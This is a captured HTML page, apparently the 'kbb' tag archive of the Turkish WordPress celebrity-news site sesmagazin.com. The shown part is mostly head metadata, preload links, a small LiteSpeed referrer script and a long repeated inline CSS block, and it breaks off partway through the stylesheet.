

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sesmagazin.com/tag/kbb/
body_size: 24527
content:
<!doctype html><html lang="tr" class="light-mode"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>kbb &#8211; GERÇEK MAGAZİN</title><meta name='robots' content='max-image-preview:large' /><link rel='preload' as='style' href='https://sesmagazin.com/wp-content/themes/kanews/assets/css/theme.min.css' /><link rel='preload' as='font' href='https://sesmagazin.com/wp-content/themes/kanews/assets/fonts/icomoon.woff' type='font/woff' crossorigin='anonymous' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//s.gravatar.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//fonts.gstatic.com' /><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//www.google-analytics.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="GERÇEK MAGAZİN &raquo; akışı" href="https://sesmagazin.com/feed/" /><link rel="alternate" type="application/rss+xml" title="GERÇEK MAGAZİN &raquo; yorum akışı" href="https://sesmagazin.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="GERÇEK MAGAZİN &raquo; kbb etiket akışı" href="https://sesmagazin.com/tag/kbb/feed/" /><meta property="og:site_name" content="GERÇEK MAGAZİN" /><meta property="og:type" content="website" /><meta property="og:url" content="https://sesmagazin.com/" /><meta property="og:title" content="GERÇEK MAGAZİN - GERÇEK MAGAZİN" /><meta property="twitter:title" content="GERÇEK MAGAZİN - GERÇEK MAGAZİN" /><meta property="og:description" content="SES MAGAZİN" /><meta property="twitter:description" content="SES MAGAZİN" /><meta name="description" content="SES MAGAZİN" />
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">:root{--kan-block-shadow:0 0px 5px 0 rgba(50, 53, 61, 0.1);--kan-block-radius:5px;--kan-theme-color:#d7050f;--kan-border-color:rgba(91, 97, 110, 0.2);--kan-border-color2:#b9b9b9;--kan-border-color3:#b9b9b9;--kan-font-family:"Inter",sans-serif;--kan-placeholder-bg:#e1e9ed;--kan-bg-white-color:#fff}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1200px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0;padding:0!important}.no-gutter{padding:0!important}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0!important;padding-left:0!important}.col,.col-12,.col-auto,.col-lg,.col-lg-4,.col-lg-8,.col-lg-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-2x{font-size:1.25rem}.icon-90deg{transform:rotate(90deg);display:inline-block}.icon-close:before{content:""}.icon-moon-fill:before{content:""}.icon-search:before{content:""}.icon-caret:before{content:""}.icon-twitter:before{content:""}.icon-sun:before{content:""}.icon-facebook:before{content:""}@-webkit-keyframes lazyloadeffect{from{background-position:-400px 0}to{background-position:200px 0}}@keyframes lazyloadeffect{from{background-position:-400px 0}to{background-position:200px 0}}*,::after,::before{box-sizing:border-box}html{-webkit-text-size-adjust:100%;-ms-touch-action:manipulation;touch-action:manipulation;margin:0}footer,header,main,nav{display:block}body{font-family:var(--kan-font-family);font-size:16px;color:var(--kan-surface-2,#191c20);text-align:left;margin:0;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}:focus{outline:0!important}p{margin-top:0;color:var(--kan-theme-color-contrast,#161616);line-height:1.35;margin-bottom:15px}ul{margin-top:0;margin-bottom:0}ul ul{margin-bottom:0}a{color:var(--kan-theme-color-contrast,#161616);text-decoration:none;background-color:#fff0}img{vertical-align:middle;border-style:none;max-width:100%;height:auto}svg{overflow:hidden;vertical-align:middle}button{border-radius:0}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit;background:0 0;border:0;color:var(--kan-theme-color-contrast,#161616)}button,input{overflow:visible;font-family:var(--kan-font-family)}button{text-transform:none}[type=button],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}[hidden]{display:none!important}ul{padding:0}ul li{list-style:none}h1,h2,h4{margin-top:0;color:var(--kan-surface-2,#191c20);--source-margin-bottom:15px;margin-bottom:15px;font-weight:700}h1{font-size:32px}h2{font-size:24px}h4{font-size:16px}.d-flex{display:flex}.is-hidden{display:none!important}.text-right{text-align:right}.mb-0{margin-bottom:0!important}.pr-0{padding-right:0!important}.screen-reader-text{display:none}@media (min-width:992px){.hidden-desktop{display:none!important}}@media (max-width:992px){.hidden-mobile{display:none!important}}.truncate{white-space:normal;display:block;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.truncate-1{-webkit-line-clamp:1}.kanews-label{font-size:14px!important;display:inline-flex;align-items:center;gap:8px;height:36px;text-decoration:none!important;padding:0 .75rem;border-radius:25px;background:var(--kan-placeholder-bg);font-weight:600}.kanews-label-widget{border-color:var(--kan-border-color)}#kanews-loader{display:inline-block;position:relative;overflow:hidden;top:7px}.kanews-popup-close-btn{position:absolute;top:15px;right:15px;background:var(--kan-placeholder-bg);width:40px;height:40px;border-radius:100%;line-height:41px;text-align:center}.progress-wrap{position:fixed;right:15px;bottom:1.5rem;width:3rem;line-height:3rem;height:3rem;display:block;border-radius:100%;box-shadow:inset 0 0 0 .1rem rgb(128 130 134/.25);z-index:1040;opacity:0;visibility:hidden;transform:translateY(.75rem)}.progress-wrap::after{position:absolute;font-family:icomoon!important;content:"";text-align:center;font-size:27px;color:var(--kan-theme-color);left:0;top:0;right:0;display:block;z-index:1}.progress-wrap svg.progress-circle path{stroke:var(--kan-theme-color);stroke-width:5;box-sizing:border-box}.progress-wrap svg path{fill:none}.progress-circle{width:100%;height:100%;padding:2px;position:absolute;left:0;right:0;bottom:0;top:0;overflow:initial}.kanews-lazy{opacity:0}.gap-1{gap:1rem}a:where(:not(.wp-element-button)){color:inherit;text-decoration:none}.site-head{position:relative;z-index:2}.site-head>:last-child{box-shadow:10px 1px 2px 0 rgb(0 0 0/.1)}.site-head>:not(:last-child).site-navbar{box-shadow:none}.site-header{color:#fff;z-index:10;position:relative}@media (max-width:992px){.site-header{height:64px}.site-header .site-header-wrapper{position:absolute;left:0;right:0;top:0}}.site-header button{padding:0;width:40px;border-radius:var(--kan-header-radius,25px);color:#fff;height:40px}.site-header .header-btn-icon{background:rgb(255 255 255/.2);width:40px;flex:0 0 40px;border-radius:var(--kan-header-radius,25px);height:40px;display:flex;align-items:center;justify-content:center;text-align:center}.site-header .header-btn-icon i{vertical-align:text-top;font-size:1.125rem}@media (max-width:576px){.site-header .header-btn-icon{width:32px;height:32px;flex:0 0 32px;line-height:32px}.site-header .header-btn-icon i{font-size:17px}}.site-header .site-header-top{height:80px;position:relative}.site-header .site-header-top .site-row{height:80px}.site-header .site-header-top .col-auto.hidden-mobile{padding:0}.site-header .site-header-top .site-header-logo a{background:0 0!important}.site-header .site-header-top .site-header-logo{max-height:80px}@media (max-width:321px){.site-header .site-header-top .site-header-logo{max-width:125px}}@media (max-width:768px){.site-header .site-header-top,.site-header .site-header-top .site-row{height:64px}.site-header .site-header-top .col-auto:first-child{padding-right:0}.site-header .site-header-top .col-auto:last-child{padding-left:0}}.site-header .site-header-top .site-header-top-center #kanews-loader{position:absolute;right:75px;top:13px}.site-header .site-header-top .site-header-top-center .site-header-search-form{display:flex;align-items:center;margin:0 auto;position:relative}.site-header .site-header-top .site-header-top-center .site-header-search-form input{background:rgb(255 255 255/.2);color:#fff;height:40px;border-radius:10px;font-size:15px;text-overflow:ellipsis;padding:0 15px 0 3em}.site-header .site-header-top .site-header-top-center .site-header-search-form i{position:absolute;left:10px;font-size:22px}.site-header .site-header-top .site-header-top-center .site-header-search-form button{position:absolute;top:0;right:0;font-size:14px;color:#0e1014;width:auto;background:var(--kan-bg-white-color);display:none;height:auto;bottom:0;text-transform:uppercase;padding:0 15px;font-weight:600;border-radius:0 var(--kan-header-radius,25px) var(--kan-header-radius,25px)0}@media (max-width:1200px){.site-header .site-header-top .site-header-top-center{display:none}}.site-header .site-header-top .site-header-top-right{display:flex;align-items:center;justify-content:flex-end}.site-header .site-header-top .site-header-top-right>*{margin-left:10px}@media (max-width:576px){.site-header .site-header-top .site-header-top-right>*{margin-left:8px}}.site-header .site-header-top .site-header-top-right #site-header-search{position:relative}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper{position:fixed;top:0;left:0;right:0;transform:translateY(20px);visibility:hidden;z-index:20;padding:100px 30px 30px;height:100vh;opacity:0;overflow:auto;background:rgb(0 0 0/.8);backdrop-filter:blur(30px)}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper:after{content:""}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper #kanews-loader{position:absolute;right:60px;top:20px}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper form{max-width:768px;margin:auto;position:relative}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper input{display:block;background:var(--kan-bg-white-color);border-radius:var(--kan-header-radius,25px);width:100%;padding:20px;text-overflow:ellipsis}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper button{position:absolute;right:1em;top:13px;color:#fff;background:var(--kan-theme-color);width:32px;height:32px;line-height:1;border-radius:var(--kan-header-radius,25px)}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper p{color:rgb(255 255 255/.75);font-size:12px;margin:1em 0 0;text-align:right}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper .kanews-popup-close-btn:not(:hover){color:var(--kan-theme-color-contrast,#161616)}@media (min-width:992px){.site-subheader+.site-header-top{border-top:1px solid rgb(255 255 255/.15)}}@media (max-width:768px){.site-header-top .col-auto{position:unset!important}}.site-subheader{height:40px;z-index:1;font-size:14px;position:relative}.site-subheader .site-row{height:40px}.site-subheader .site-subheader-left,.site-subheader .site-subheader-right{position:relative;gap:8px}.site-subheader button{width:40px!important}.site-subheader .site-currencies{text-transform:uppercase;margin:0-2.5px;font-size:14px}.site-subheader .site-currencies .site-currencies-item{margin:0 2.5px;display:flex;position:relative}.site-subheader .site-currencies .site-currencies-item>*{margin:0 2.5px;position:relative;z-index:2}.site-subheader .site-currencies .site-currencies-item>:last-child{margin:0}.site-subheader .site-subheader-menu ul{display:flex;gap:8px}.site-subheader .site-subheader-menu li{display:flex;align-items:center}.site-subheader .site-subheader-menu a{color:#fff;display:flex;align-items:center;gap:8px}.extra-sub{position:relative;z-index:1}.extra-sub .site-subheader{border-top:1px solid var(--kan-border-color);background:var(--kan-bg-white-color)}.extra-sub .kanews-ticker-wrapper .kanews-ticker-heading{padding-left:0}.extra-sub .kanews-ticker-wrapper .kanews-ticker-heading span{color:#fff}.extra-sub .kanews-ticker-wrapper .kanews-ticker li>a,.extra-sub .kanews-ticker-wrapper .kanews-ticker-title{color:var(--kan-theme-color-contrast,#161616)!important}.extra-sub .kanews-ticker-wrapper .kanews-ticker-control>*{color:var(--kan-theme-color-contrast,#161616)}.kanews-mega-menu{position:unset!important}.kanews-mega-menu::after{content:none!important}.kanews-mega-menu-block{position:absolute;z-index:101;left:0;display:none;margin-left:15px;margin-right:15px;right:0;top:100%;box-shadow:0 2px 2px rgb(0 0 0/.2);background-color:var(--kan-bg-white-color);border-top:1px solid var(--kan-border-color);border-radius:0 0 var(--kan-header-radius,25px) var(--kan-header-radius,25px);padding:15px 0;text-align:left}.kanews-mega-menu .kanews-section{margin-bottom:0;background:0 0!important;box-shadow:none!important;border-radius:0!important;border:0!important}.site-subheader .site-currencies-change>div:not(:first-child){display:none}.site-navbar{background:var(--kan-bg-white-color);height:55px;position:relative;z-index:3;box-shadow:1px 0 5px rgb(0 0 0/.1)}.site-navbar-wrapper{background:var(--kan-bg-white-color)}.site-navbar .navbar-row{display:flex;height:55px;align-items:stretch}.site-navbar .site-navbar-nav{width:100%;display:flex;align-items:center;position:relative}.site-navbar .site-navbar-nav>li>a{font-weight:700;letter-spacing:-.25px;display:flex;align-items:center}.site-navbar .site-navbar-nav>li{flex:none;height:55px;font-weight:500}.site-navbar .site-navbar-nav>li:after{content:"";position:absolute;left:0;right:0;opacity:0;z-index:1;visibility:hidden;bottom:-1px}.site-navbar .site-navbar-nav>li:last-child{margin:0}.site-navbar .site-navbar-nav li{position:relative}@media (min-width:1200px){.site-navbar .site-navbar-nav li.kanews-mega-menu>a:after,.site-navbar .site-navbar-nav li.menu-item-has-children>a:after{content:"";width:14px;height:14px;font-size:12px;font-family:Icomoon;margin-left:1px;transform:rotate(180deg);display:inline-block;vertical-align:2px}}.site-navbar .site-navbar-nav li .sub-menu{position:absolute;top:100%;right:auto;bottom:auto;left:-9999px;z-index:101;min-width:230px;padding:15px 0;list-style:none;text-align:left;background-color:#fff;box-shadow:0 2px 5px rgb(0 0 0/.1);border-top:2px solid;transform:translateY(-20px)}.site-navbar .site-navbar-nav li .sub-menu li a{padding:8px 25px;font-weight:400;display:block}.site-navbar .site-navbar-nav li>a{height:100%;padding:16px 8px;font-size:16px;z-index:2;position:relative}#footer{background:var(--kan-bg-white-color);box-shadow:var(--kan-block-shadow);font-size:15px;--kan-border-color:rgba(0,0,0, .25);position:relative}#footer .site-footer-b1{padding:30px 0}@media (min-width:992px){#footer .site-footer-b1{border-top:1px solid var(--kan-border-color)}}#footer .site-footer-b1.klofdsf2{border:0!important}#footer .site-social-links{padding-top:20px;margin-bottom:20px}#footer .site-social-links ul>li>a{display:inline-block;font-size:1.5rem;width:48px;height:48px;line-height:48px;border:1px solid var(--kan-border-color);border-radius:50%;text-align:center}@media (max-width:992px){#footer .site-footer-bottom .justify-content-between>*{gap:16px 8px}#footer .text-right{text-align:left}}.kanews-slider-wrapper{overflow:hidden}.kanews-slider-wrapper:not(.slick-initialized){background-image:linear-gradient(to left,#e6e6e6 0,#ddd 20%,#e6e6e6 40%,#e6e6e6 100%);background-repeat:no-repeat;background-color:#e6e6e6;background-size:450px 700px;-webkit-animation:1s linear infinite forwards lazyloadeffect;animation:1s linear infinite forwards lazyloadeffect}.kanews-slider-wrapper:not(.slick-initialized):before{content:"";overflow:hidden;background-repeat:no-repeat;background-position:center center;background-size:20% 20%;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:1;width:100%;height:100%}.kanews-slider-global{width:100%;display:flex;flex-wrap:wrap}.kanews-slider-global .kanews-slide{position:absolute;background:#e6e6e6;left:0;right:0;bottom:0;top:0;z-index:1}.kanews-slider-global .kanews-slide:first-child{z-index:2}.kanews-slider-global .kanews-slide-item{position:absolute;left:0;right:0;bottom:0;top:0;z-index:2}.kanews-slider-global .kanews-slide-thumb{position:absolute;left:0;z-index:1;border-radius:var(--kan-block-radius);overflow:hidden;right:0;bottom:0;top:0}.kanews-slider-global .kanews-slide-thumb img{object-fit:cover;width:100%;position:relative;z-index:5;height:100%}.kanews-slider-global .kanews-slide-thumb:before{content:"";overflow:hidden;background-repeat:no-repeat;background-position:center center;background-size:50% 50%;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:1;width:100%;height:100%}.kanews-slider-global .kanews-slide-href{position:absolute;left:0;right:0;bottom:0;top:0;z-index:7}.kanews-slider-global .kanews-slide-overlay{position:absolute;left:0;right:0;bottom:0;top:0;z-index:3;--gradient-start-color:rgba(0, 0, 0, 1);--gradient-end-color:rgba(0, 0, 0, 0.05);background:linear-gradient(var(--gradient-end-color),var(--gradient-start-color))}.kanews-slider-global .kanews-slide-content{position:absolute;left:0;right:0;bottom:0;padding:30px;z-index:6}.kanews-slider-global .kanews-slide-content a{color:#fff}.kanews-slider-global .kanews-slide-content .kanews-slide-headline{margin:7.5px 0 0;font-size:38px;font-weight:700;line-height:1.4;color:#fff;max-width:650px;text-shadow:1px 1px 1px rgb(0 0 0/.75)}@media (max-width:992px){.kanews-slider-global .kanews-slide-overlay{background:linear-gradient(var(--gradient-end-color),var(--gradient-start-color))!important}.kanews-slider-global .kanews-slide-content{padding:20px}.kanews-slider-global .kanews-slide-content .kanews-slide-headline{font-size:22px}}@media (max-width:576px){.kanews-slider-global .kanews-slide-content{padding:10px}.kanews-slider-global .kanews-slide-content .kanews-slide-headline{font-size:17px;margin:0}.kanews-slider-global .kanews-slide-content .kanews-category{display:none}}.kanews-slider-global .kanews-slide,.kanews-slider-global .kanews-slider-wrapper{height:450px!important}@media (max-width:992px){.kanews-slider-global .kanews-slide,.kanews-slider-global .kanews-slider-wrapper{height:275px!important}}.kanews-slider-2{width:100%;padding-bottom:35px}.kanews-slider-2 .kanews-slide-thumb{border-radius:0}.kanews-slider-2 .kanews-slider-wrapper{overflow:inherit}@media (max-width:992px){.kanews-widget-area .kanews-section:not(.kanews-section-flat),[class*=kanews_widget_manset_]{margin-left:-15px;width:auto!important;margin-right:-15px}}.kanews-post-item{background:var(--kan-bg-white-color);position:relative;box-shadow:var(--kan-block-shadow);margin-bottom:15px}.kanews-post-content{padding:15px;position:relative;z-index:3}.kanews-post-content p{font-size:13px;margin-bottom:8px}.kanews-category{padding:3px 6px;border-radius:3px;letter-spacing:-.025em;display:inline-block;color:#fff;font-size:14px}.kanews-post-headline{font-size:16px;line-height:24px;margin:5px 0;font-weight:600}.kanews-post-date{font-size:14px}span.kanews-post-date:not(:first-child){margin-left:5px}.kanews-post-big-item{padding:0;margin:0;border:0;text-align:center}.kanews-post-big-item .kanews-post-content p{position:relative}.kanews-post-big-item .kanews-post-content p:after{content:"";position:absolute;bottom:0;background:linear-gradient(to bottom,#fff0,#fff);max-height:100px;height:100%;left:0;right:0}@media (min-width:768px){.kanews-widgets-content .kanews-post-big .kanews-post-content{padding:20px}.kanews-widgets-content .kanews-post-big .kanews-post-headline{font-size:24px!important;font-weight:700;line-height:1.4!important}.kanews-widgets-content .kanews-post-big p{font-size:16px}}@media (min-width:992px){.kanews-post-headline a{display:inline;background:-webkit-gradient(linear,left top,right top,from(currentColor),to(currentColor));background:-webkit-linear-gradient(left,currentColor 0,currentColor 100%);background:-o-linear-gradient(left,currentColor 0,currentColor 100%);background:linear-gradient(to right,currentColor 0,currentColor 100%);background-size:0 2px;background-position:0 95%;padding:.1%0;background-repeat:no-repeat}}.kanews-section.kanews-section:not(.kanews-section-flat) .kanews-post-item{background:0 0!important}.kanews-label-post{margin:0!important}.kanews-ticker-wrapper{height:40px;overflow:hidden;line-height:40px;padding:0!important}.kanews-ticker-wrapper .kanews-ticker-heading span{background:var(--kan-bg-white-color);color:var(--kan-text-color,#161616);padding:3px 9px;border-radius:var(--kan-header-radius,25px);font-size:12px;font-weight:600;text-transform:uppercase}.kanews-ticker-wrapper .kanews-ticker-control{margin:0 5px}.kanews-ticker-wrapper .kanews-ticker-control>*{background:0 0;color:rgb(255 255 255/.7);padding:0;width:24px!important;font-size:18px;height:auto}.kanews-ticker-wrapper .kanews-ticker{overflow:hidden}.kanews-ticker-wrapper .kanews-ticker-date{font-size:17px;letter-spacing:-1px;font-weight:500}.kanews-ticker-wrapper .kanews-ticker li>a{display:flex;align-items:center;height:40px;color:#fff}.kanews-ticker-wrapper .kanews-ticker li>a>*{margin-right:5px}.kanews-ticker-wrapper .kanews-ticker .kanews-ticker-title{margin:0;color:#fff;font-weight:400}.kanews-ticker-wrapper .kanews-ticker-slider{width:100%;padding-right:15px!important;height:100%;overflow:hidden}.kanews-ticker-wrapper .kanews-ticker-slider li:not(:first-child){display:none}@media (max-width:576px){.kanews-widget-area .kanews-section:not(.kanews-section-flat){margin-left:0;margin-right:0}}.kanews-widget-area .kanews-label-widget{width:auto;margin-left:auto;margin-right:auto;text-transform:none;border-radius:var(--kan-block-radius);letter-spacing:0;font-weight:600;font-size:15px!important}.kanews-widget-area .kanews-label-widget:not(:hover){border:0;color:var(--kan-text-color,#161616)}.site-wrapper{width:100%;background:#f2f2f3;overflow:hidden;position:relative}.site-main{margin:20px 0;position:relative;width:100%;z-index:1}@media (max-width:992px){.site-main{margin:15px 0}}.site-main .kanews-widget-area{display:flex;flex-wrap:wrap;width:100%;flex:0 0 100%}.site-main .kanews-widget-area:after{content:"";clear:both;display:block}.kanews-section{margin-bottom:15px;width:100%;border-radius:var(--kan-block-radius);display:block;position:relative;overflow:hidden;box-shadow:var(--kan-block-shadow);background:var(--kan-bg-white-color)}.kanews-section:after,.kanews-section:before{content:"";clear:both;display:block}.kanews-section.kanews-section-flat{box-shadow:none;border:0;background:0 0;overflow:inherit}.kanews-section-heading{display:flex;align-items:stretch;position:relative}.kanews-section-heading+div{padding-top:0!important}.kanews-section-heading .kanews-section-headline{margin:0;padding:18px 15px;width:100%;position:relative;font-weight:600;letter-spacing:-.03em;font-size:18px}.kanews-section-heading .kanews-section-headline>span::before{content:"";width:3px;border-radius:50px;height:50%;display:inline-block;position:absolute;left:0;top:50%;transform:translateY(-50%)}@media (min-width:992px){.kanews-section{margin-bottom:20px}}.nav-links{display:flex;flex-wrap:wrap;justify-content:center}.extra-sub .kanews-ticker-wrapper .kanews-ticker-heading span,.kanews-category,.kanews-section-heading .kanews-section-headline>span::before,.site-header-wrapper,.site-navbar .site-navbar-nav>li:after{background-color:var(--kan-theme-color)}.site-navbar .site-navbar-nav li .sub-menu{border-color:var(--kan-theme-color)}:root{--kan-block-shadow:0 0px 5px 0 rgba(50, 53, 61, 0.1);--kan-block-radius:5px;--kan-theme-color:#d7050f;--kan-border-color:rgba(91, 97, 110, 0.2);--kan-border-color2:#b9b9b9;--kan-border-color3:#b9b9b9;--kan-font-family:"Inter",sans-serif;--kan-placeholder-bg:#e1e9ed;--kan-bg-white-color:#fff}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1200px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0;padding:0!important}.no-gutter{padding:0!important}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0!important;padding-left:0!important}.col,.col-12,.col-auto,.col-lg,.col-lg-4,.col-lg-8,.col-lg-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-2x{font-size:1.25rem}.icon-90deg{transform:rotate(90deg);display:inline-block}.icon-close:before{content:""}.icon-moon-fill:before{content:""}.icon-search:before{content:""}.icon-caret:before{content:""}.icon-twitter:before{content:""}.icon-sun:before{content:""}.icon-facebook:before{content:""}@-webkit-keyframes lazyloadeffect{from{background-position:-400px 0}to{background-position:200px 0}}@keyframes lazyloadeffect{from{background-position:-400px 0}to{background-position:200px 0}}*,::after,::before{box-sizing:border-box}html{-webkit-text-size-adjust:100%;-ms-touch-action:manipulation;touch-action:manipulation;margin:0}footer,header,main,nav{display:block}body{font-family:var(--kan-font-family);font-size:16px;color:var(--kan-surface-2,#191c20);text-align:left;margin:0;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}:focus{outline:0!important}p{margin-top:0;color:var(--kan-theme-color-contrast,#161616);line-height:1.35;margin-bottom:15px}ul{margin-top:0;margin-bottom:0}ul ul{margin-bottom:0}a{color:var(--kan-theme-color-contrast,#161616);text-decoration:none;background-color:#fff0}img{vertical-align:middle;border-style:none;max-width:100%;height:auto}svg{overflow:hidden;vertical-align:middle}button{border-radius:0}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit;background:0 0;border:0;color:var(--kan-theme-color-contrast,#161616)}button,input{overflow:visible;font-family:var(--kan-font-family)}button{text-transform:none}[type=button],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}[hidden]{display:none!important}ul{padding:0}ul 